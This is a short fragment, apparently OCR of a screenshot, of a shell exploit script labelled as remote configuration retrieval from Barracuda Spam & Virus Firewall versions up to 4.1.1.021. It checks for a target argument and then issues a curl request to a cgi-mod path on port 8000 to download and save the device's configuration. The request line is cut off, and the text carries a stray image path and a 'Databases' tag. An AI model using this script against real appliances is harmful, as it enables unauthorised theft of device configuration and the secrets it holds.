
since Barracuda automatically redi
if [ $# != 1 ]; then

	echo "# Barracuda Networks Spam & Virus Firewall <= 4.1.1.021 Remote Configuration Retrieval"

	echo "# Use: $0 <host/ip> "

	echo "#"

	exit;

fi;

curl http://$1:8000/cgi-mod/view_h
ls -hl $1.config

Tags:
Databases